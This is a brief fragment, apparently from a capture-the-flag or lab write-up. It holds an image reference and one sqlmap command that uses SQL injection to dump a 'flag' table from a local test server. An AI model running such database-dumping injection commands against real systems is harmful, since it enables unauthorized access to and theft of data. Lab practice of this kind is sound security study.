 1 | sqlmap -u http://127.0.0.1:5000/?payload=1 -D test -T flag --dump |